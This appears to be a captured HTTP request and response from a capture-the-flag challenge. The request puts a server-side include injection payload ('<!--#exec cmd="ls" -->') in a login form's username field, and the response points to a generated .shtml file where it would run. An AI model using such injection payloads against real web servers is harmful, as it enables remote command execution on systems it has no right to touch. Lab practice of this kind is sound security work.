 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3267367b-f18d-4edd-8735-7097dc4a93dc.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http://3267367b-f18d-4edd-8735-7097dc4a93dc.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
username=<!--#exec cmd="ls" -->&password=2020666
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Jul 2021 13:05:54 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Url_is_here: public/25b2a021d404a4eb902eb48e5606db913b460981.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Content-Length: 568
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header